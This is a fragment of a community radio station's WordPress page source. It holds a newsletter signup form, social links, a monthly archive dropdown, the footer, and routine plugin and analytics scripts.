    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email (required)" placeholder="Email (required)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></div><div id="simple-social-icons-4" class="default-widget widget simple-social-icons"><h3 class="widget-title"><span>Follow Us on Social Media</span></h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/bestofbcb" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div><div id="archives-4" class="default-widget widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bestofbcb.org/2023/03/'> March 2023 </option>
	<option value='https://www.bestofbcb.org/2023/02/'> February 2023 </option>
	<option value='https://www.bestofbcb.org/2022/09/'> September 2022 </option>
	<option value='https://www.bestofbcb.org/2022/08/'> August 2022 </option>
	<option value='https://www.bestofbcb.org/2022/07/'> July 2022 </option>
	<option value='https://www.bestofbcb.org/2022/06/'> June 2022 </option>
	<option value='https://www.bestofbcb.org/2022/05/'> May 2022 </option>
	<option value='https://www.bestofbcb.org/2022/04/'> April 2022 </option>
	<option value='https://www.bestofbcb.org/2022/03/'> March 2022 </option>
	<option value='https://www.bestofbcb.org/2022/02/'> February 2022 </option>
	<option value='https://www.bestofbcb.org/2022/01/'> January 2022 </option>
	<option value='https://www.bestofbcb.org/2021/12/'> December 2021 </option>
	<option value='https://www.bestofbcb.org/2021/11/'> November 2021 </option>
	<option value='https://www.bestofbcb.org/2021/09/'> September 2021 </option>
	<option value='https://www.bestofbcb.org/2021/08/'> August 2021 </option>
	<option value='https://www.bestofbcb.org/2021/04/'> April 2021 </option>
	<option value='https://www.bestofbcb.org/2021/03/'> March 2021 </option>
	<option value='https://www.bestofbcb.org/2021/02/'> February 2021 </option>
	<option value='https://www.bestofbcb.org/2021/01/'> January 2021 </option>
	<option value='https://www.bestofbcb.org/2020/12/'> December 2020 </option>
	<option value='https://www.bestofbcb.org/2020/11/'> November 2020 </option>
	<option value='https://www.bestofbcb.org/2020/10/'> October 2020 </option>
	<option value='https://www.bestofbcb.org/2020/09/'> September 2020 </option>
	<option value='https://www.bestofbcb.org/2020/06/'> June 2020 </option>
	<option value='https://www.bestofbcb.org/2020/05/'> May 2020 </option>
	<option value='https://www.bestofbcb.org/2020/03/'> March 2020 </option>
	<option value='https://www.bestofbcb.org/2020/02/'> February 2020 </option>
	<option value='https://www.bestofbcb.org/2020/01/'> January 2020 </option>
	<option value='https://www.bestofbcb.org/2019/12/'> December 2019 </option>
	<option value='https://www.bestofbcb.org/2019/11/'> November 2019 </option>
	<option value='https://www.bestofbcb.org/2019/10/'> October 2019 </option>
	<option value='https://www.bestofbcb.org/2019/09/'> September 2019 </option>
	<option value='https://www.bestofbcb.org/2019/08/'> August 2019 </option>
	<option value='https://www.bestofbcb.org/2019/07/'> July 2019 </option>
	<option value='https://www.bestofbcb.org/2019/06/'> June 2019 </option>
	<option value='https://www.bestofbcb.org/2019/05/'> May 2019 </option>
	<option value='https://www.bestofbcb.org/2019/04/'> April 2019 </option>
	<option value='https://www.bestofbcb.org/2019/03/'> March 2019 </option>
	<option value='https://www.bestofbcb.org/2019/02/'> February 2019 </option>
	<option value='https://www.bestofbcb.org/2019/01/'> January 2019 </option>
	<option value='https://www.bestofbcb.org/2018/12/'> December 2018 </option>
	<option value='https://www.bestofbcb.org/2018/11/'> November 2018 </option>
	<option value='https://www.bestofbcb.org/2018/10/'> October 2018 </option>
	<option value='https://www.bestofbcb.org/2018/09/'> September 2018 </option>
	<option value='https://www.bestofbcb.org/2018/08/'> August 2018 </option>
	<option value='https://www.bestofbcb.org/2018/07/'> July 2018 </option>
	<option value='https://www.bestofbcb.org/2018/06/'> June 2018 </option>
	<option value='https://www.bestofbcb.org/2018/05/'> May 2018 </option>
	<option value='https://www.bestofbcb.org/2018/04/'> April 2018 </option>
	<option value='https://www.bestofbcb.org/2018/03/'> March 2018 </option>
	<option value='https://www.bestofbcb.org/2018/02/'> February 2018 </option>
	<option value='https://www.bestofbcb.org/2018/01/'> January 2018 </option>
	<option value='https://www.bestofbcb.org/2017/12/'> December 2017 </option>
	<option value='https://www.bestofbcb.org/2017/11/'> November 2017 </option>
	<option value='https://www.bestofbcb.org/2017/10/'> October 2017 </option>
	<option value='https://www.bestofbcb.org/2017/09/'> September 2017 </option>
	<option value='https://www.bestofbcb.org/2017/08/'> August 2017 </option>
	<option value='https://www.bestofbcb.org/2017/07/'> July 2017 </option>
	<option value='https://www.bestofbcb.org/2017/06/'> June 2017 </option>
	<option value='https://www.bestofbcb.org/2017/05/'> May 2017 </option>
	<option value='https://www.bestofbcb.org/2017/04/'> April 2017 </option>
	<option value='https://www.bestofbcb.org/2017/03/'> March 2017 </option>
	<option value='https://www.bestofbcb.org/2017/02/'> February 2017 </option>
	<option value='https://www.bestofbcb.org/2017/01/'> January 2017 </option>
	<option value='https://www.bestofbcb.org/2016/12/'> December 2016 </option>
	<option value='https://www.bestofbcb.org/2016/11/'> November 2016 </option>
	<option value='https://www.bestofbcb.org/2016/10/'> October 2016 </option>
	<option value='https://www.bestofbcb.org/2016/09/'> September 2016 </option>
	<option value='https://www.bestofbcb.org/2016/08/'> August 2016 </option>
	<option value='https://www.bestofbcb.org/2016/07/'> July 2016 </option>
	<option value='https://www.bestofbcb.org/2016/06/'> June 2016 </option>
	<option value='https://www.bestofbcb.org/2016/05/'> May 2016 </option>
	<option value='https://www.bestofbcb.org/2016/04/'> April 2016 </option>
	<option value='https://www.bestofbcb.org/2016/03/'> March 2016 </option>
	<option value='https://www.bestofbcb.org/2016/02/'> February 2016 </option>
	<option value='https://www.bestofbcb.org/2016/01/'> January 2016 </option>
	<option value='https://www.bestofbcb.org/2015/12/'> December 2015 </option>
	<option value='https://www.bestofbcb.org/2015/11/'> November 2015 </option>
	<option value='https://www.bestofbcb.org/2015/10/'> October 2015 </option>
	<option value='https://www.bestofbcb.org/2015/09/'> September 2015 </option>
	<option value='https://www.bestofbcb.org/2015/08/'> August 2015 </option>
	<option value='https://www.bestofbcb.org/2015/07/'> July 2015 </option>
	<option value='https://www.bestofbcb.org/2015/06/'> June 2015 </option>
	<option value='https://www.bestofbcb.org/2015/05/'> May 2015 </option>
	<option value='https://www.bestofbcb.org/2015/04/'> April 2015 </option>
	<option value='https://www.bestofbcb.org/2015/03/'> March 2015 </option>
	<option value='https://www.bestofbcb.org/2015/02/'> February 2015 </option>
	<option value='https://www.bestofbcb.org/2015/01/'> January 2015 </option>
	<option value='https://www.bestofbcb.org/2014/12/'> December 2014 </option>
	<option value='https://www.bestofbcb.org/2014/11/'> November 2014 </option>
	<option value='https://www.bestofbcb.org/2014/10/'> October 2014 </option>
	<option value='https://www.bestofbcb.org/2014/09/'> September 2014 </option>
	<option value='https://www.bestofbcb.org/2014/08/'> August 2014 </option>
	<option value='https://www.bestofbcb.org/2014/07/'> July 2014 </option>
	<option value='https://www.bestofbcb.org/2014/06/'> June 2014 </option>
	<option value='https://www.bestofbcb.org/2014/05/'> May 2014 </option>
	<option value='https://www.bestofbcb.org/2014/04/'> April 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        
                                    <div class="footer-copyright"><p><i>Music Credits: Tim Bird and Dogfish Bay Studios. Logo art: Alex Sanso.</i></p>Copyright © 2018 Bainbridge Community Broadcasting</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com</a>.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #24b0e2 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.bestofbcb.org/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.bestofbcb.org/request/c28e0f864699dd1f79ebc6a5e3aa639a/","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjE0OTA7czo2OiJhdXRob3IiO3M6MTI6ImRpYW5lLndhbGtlciI7fQ--.52fe2b055413d8ae8cb8549220a297f5","wp_rest_nonce":"5dcf03ae07"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
//# sourceURL=wysija-front-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wp-admin/admin-ajax.php
body_size: -21
content:
157362.82adce058076c788edc366bbab88fbca